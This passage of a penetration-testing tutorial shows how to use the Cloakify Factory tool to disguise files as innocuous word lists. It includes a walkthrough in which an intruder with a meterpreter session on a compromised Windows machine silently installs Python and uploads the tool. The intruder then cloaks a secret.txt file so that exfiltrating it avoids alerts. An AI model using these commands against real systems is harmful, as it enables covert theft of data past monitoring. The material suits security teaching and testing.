
1. Run the python script to launch cloakifyfactory.py
2. Press 2 to select decloakify a file option
3. Enter the path of file that you want to restore back into its original format.
4. Enter the path of file to where you want to save output.
Press Y to answer yes because we have added noise to cloaked file and select noise generator.
Method II
Again, we have similar file that we want to cloaked into another format directly without operating cloakifyfactory console.
This time you can use single command to cloak the file by adding specify type of cipher as given below:

python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek
After executing above command, we can observe the output result would be something like this as shown in the below image.

So we have used file.txt file as destination file to save the transformed information inside it without printing the output result on screen. Moreover, further we have used decloak command to revert the transformed file back into its original state.
python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek > /root/Desktop/file.txt
python decloakify.py /root/Desktop/pwd.txt ciphers/starTrek
Cloakify Installation and Usages (For Windows)
As we all know this is an exfiltration tool and data could be exfiltrate from any platform either from Linux or Windows based OS, therefore cloakifyfactory has built the application both platforms. In 1stphase we have use python-based application for Linux machine and now remotely we are going to deploy cloakify factory inside Windows machine using MSI package of python for our python based application.

Thus, we downloaded the MSI package in our local machine (Kali Linux):
wget https://www.python.org/ftp/python/2.7/python-2.7.msi




Now our purpose is to show how an intruder can remotely exfiltrate the data using cloakifyfactory. So, we had compromised the system first and got the meterpreter session and then uploaded the MSI package inside the victim's machine to install the dependency required for python.
upload python-2.7.msi .
shell
msiexec /i python-2.7.msi /qn
Now download the zip file for cloakifyfactory from github in your local machine.
We also need to download 7-zip exe program for extracting the cloakify-master.zip.
Now extract the 7za920.zip and you will get 7za.exe file that we have to inject in the victim’s machine.

Now let’s upload 7za.exe and cloakfy-master.zip in the remote system. And further use the 7za.exe program to unzip the cloakify-master.zip.
Therefore, execute following command:
upload /root/Downloads/Cloakify-master.zip .
upload /root/Downloads/7za.exe
shell
7za.exe x cloakify-master.zip

Now we want to transfer the secret.txt file of the compromise machine but directly copying the file might generate the alert therefore we will transform the data as done above.
Now again we try to covert the content of secret.txt file by hiding it behind the cloaked file. And it is very simple as performed earlier with little modification. So now we can run the cloakify.py file with the help of python.

C:\Python27\python.exe cloakify.py C:\Users\raj\Desktop\secret.txt ciphers\pokemonGo > dump.txt
type dump.txt
Thus, we can observe that with help of cloakify we have transformed the filetype cannot be detected easily.
Conclusion: cloakify-factory could be very useful for exfiltrating data internally as we saw it has many cipher script that used to cloaked data file and hence it is very effective tool for performing text-based stegnogrphy.